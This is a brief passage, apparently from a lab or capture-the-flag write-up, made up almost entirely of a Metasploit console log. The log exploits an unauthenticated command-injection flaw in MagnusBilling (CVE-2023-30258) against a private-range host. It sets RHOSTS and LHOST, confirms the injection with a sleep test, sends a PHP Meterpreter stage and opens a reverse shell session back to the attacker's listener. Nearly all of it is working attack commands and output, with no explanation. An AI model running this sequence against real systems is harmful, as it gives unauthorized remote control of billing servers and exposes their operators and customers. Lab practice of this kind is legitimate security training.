 msf exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set RHOSTS 10.201.117.117
RHOSTS => 10.201.117.117
msf exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set LHOST 10.4.12.97
LHOST => 10.4.12.97
msf exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > run
[*] Started reverse TCP handler on 10.4.12.97:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.201.117.117:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 5 seconds.
[*] Elapsed time: 5.54 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.201.117.117
[+] Deleted lXNeTcRvjvlN.php
[*] Meterpreter session 1 opened (10.4.12.97:4444 -> 10.201.117.117:38054) at 2025-09-23 21:08:15 +1000
meterpreter >